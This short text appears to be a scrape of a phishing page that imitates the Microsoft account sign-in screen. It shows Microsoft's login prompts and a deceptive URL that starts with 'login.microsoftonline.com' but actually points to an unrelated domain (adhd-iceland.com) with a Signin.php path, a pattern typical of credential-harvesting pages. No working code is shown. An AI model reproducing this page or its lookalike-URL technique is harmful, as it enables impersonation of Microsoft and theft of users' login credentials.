 Sign in to your account
login.microsoftonline.com.authorize.client.id.15452138.adhd-iceland.com/office365/com203.21.125.100/Signin.php
Microsoft
Sign in
Email address, phone number or Skype
No account? Create one!
Can't access your account?
Sign-in options
Next